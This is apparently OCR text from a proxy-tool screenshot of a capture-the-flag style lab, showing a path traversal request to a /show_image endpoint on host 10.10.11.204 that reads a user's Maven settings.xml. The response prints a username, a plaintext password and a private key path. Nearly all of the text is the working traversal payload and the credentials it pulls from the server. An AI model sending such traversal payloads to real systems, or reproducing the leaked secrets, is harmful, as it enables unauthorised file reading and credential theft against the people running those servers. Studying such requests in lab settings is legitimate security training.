 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /show_image?img=../../../../../../home/frank/.m2/settings.xml
HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Sun, 02 Jun 2024 18:21:16 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23